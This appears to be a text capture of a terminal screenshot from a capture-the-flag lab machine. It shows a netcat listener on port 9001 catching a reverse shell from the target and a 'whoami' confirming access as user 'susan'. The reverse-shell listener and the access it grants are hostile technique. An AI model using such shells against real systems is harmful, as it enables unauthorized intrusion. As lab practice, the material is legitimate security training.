 10.0.2.15 10.10.14.8 10.10.11.253 Muted 07:46 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.253] 35116
bash: cannot set terminal process group (986): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ whoami
whoami
susan
susan@perfection:~/ruby_app$
五
条
悟